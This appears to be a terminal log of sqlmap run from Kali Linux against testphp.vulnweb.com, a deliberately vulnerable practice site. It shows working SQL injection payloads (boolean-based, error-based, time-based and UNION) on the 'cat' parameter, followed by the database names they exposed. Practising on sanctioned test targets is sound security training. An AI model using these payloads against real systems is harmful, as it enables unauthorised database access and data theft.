 ┌──(swathi㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.1.1#dev}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting @ 19:56:56 /2022-01-12/
[19:56:56] [INFO] resuming back-end DBMS 'mysql'
[19:56:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 6358=6358
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=1 AND GTID_SUBSET(CONCAT(0x716b6b7171,(SELECT (ELT(2264=2264,1))),0x717a716b71),2264)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 5872 FROM (SELECT(SLEEP(5)))iwnV)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b6b7171,0x49566e5947737874555770646f76716b6
852755063697a4b76776d4a786e63415a4545536d6a595a,0x717a716b71),NULL,NULL,NULL-- -
---
[19:56:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[19:56:57] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[19:56:57] [INFO] fetched data logged to text files under '/home/swathi/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 19:56:57 /2022-01-12/